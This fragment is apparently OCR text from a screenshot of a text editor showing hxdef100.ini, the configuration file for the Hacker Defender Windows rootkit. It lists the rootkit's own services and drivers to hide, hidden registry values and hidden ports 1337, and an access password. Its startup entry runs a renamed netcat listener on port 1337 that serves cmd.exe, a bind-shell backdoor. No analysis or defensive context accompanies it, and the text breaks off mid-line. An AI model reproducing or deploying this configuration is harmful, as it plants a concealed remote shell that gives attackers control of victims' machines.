 File Edit Search View Options Help
C:\HxDef\hxdef100.ini
HackerDefender100
LEGACY_HACKERDEFENDER100
HackerDefenderDrv100
LEGACY_HACKERDEFENDERDRV100
[Hidden RegValues]
Winlogon
B@dWinLogon
[Startup Run]
c:\B@dkit\B@dnc.exe?-L -p 1337 -t -e cmd.exe
[Free Space]
C:2400246
[Hidden Ports]
TCPI:1337
TCPO:1337
UDP:1337
[Settings]
Password=hxdef-rulez
F1=Help
L